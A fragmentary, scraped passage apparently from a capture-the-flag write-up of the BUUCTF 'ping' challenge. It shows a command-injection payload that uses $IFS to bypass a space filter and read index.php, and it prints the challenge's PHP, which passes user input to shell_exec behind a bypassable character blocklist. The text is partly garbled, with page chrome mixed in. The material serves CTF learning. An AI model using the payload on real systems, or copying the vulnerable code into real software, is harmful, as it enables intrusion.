 2-c4e77037d6c8.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
XCTF i春秋 BUUCTF 密码学 github 学习通 临时 工具 全国用户 | WELCOME
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>